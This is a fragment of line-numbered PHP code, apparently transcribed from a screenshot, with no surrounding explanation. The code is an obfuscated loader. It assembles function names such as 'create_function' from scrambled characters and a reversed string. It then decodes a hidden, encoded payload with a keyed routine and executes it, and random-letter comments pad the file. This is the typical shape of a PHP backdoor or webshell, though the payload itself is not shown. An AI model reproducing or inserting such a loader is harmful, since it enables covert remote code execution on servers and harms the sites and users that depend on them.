 16 $fsPwhnfn8423 = "";
17 $oZjuNUpA325 = "";
18 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
19 $fsPwhnfn8423 .= $lBuAnNeu5282[$k];
20 }
21 foreach([26,16,14,14,31,33] as $k){
22 $oZjuNUpA325 .= $lBuAnNeu5282[$k];
23 }
24
25 /*aajypPZLxFoueiuYpHkwIQbmoSLrNBGmiaDTgcWLKRANAfJxGeoOIzIjLBHHsVEHKTrhqhmFqWgapWrPsuMYcbIZBcXQrjWWEGzoUgWsqUfgyHtbwEDdQxcJKxGTJqIe*/
26
27 $k = $oZjuNUpA325('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.''.'a'.''.'e'.''.''.''.''.
''.''.''.''.'c');
28 $c = $k("/*XAjqgQvv4067*/", $fsPwhnfn8423( deGRi($fsPwhnfn8423($gbaylYLd6204), "tVEwfwrN302")));
29 $c();
30
31 /*TnaqRZZZJMyfalOgUHObXMPnnMIQvrNgBNUkiLwzwxlYWIDfMEsSyVVKkUfFBllcCgiYSrnTCcqLlZMXXuqDsYwbAVUpaZeRXtQGWQwhcAQrUknJCeHiFTpljQdRSGpz*/
32
33